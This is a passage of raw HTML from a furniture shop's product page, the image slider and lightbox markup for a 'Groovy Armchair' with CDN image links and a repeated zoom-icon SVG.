        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849971285">
      <span class="visually-hidden">
        Open media 27 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850004053"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850004053"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850004053">
      <span class="visually-hidden">
        Open media 28 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850036821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850036821"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850036821">
      <span class="visually-hidden">
        Open media 29 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850069589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850069589"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850069589">
      <span class="visually-hidden">
        Open media 30 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850102357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850102357"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12850102357">
      <span class="visually-hidden">
        Open media 31 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12850135125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12850135125"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
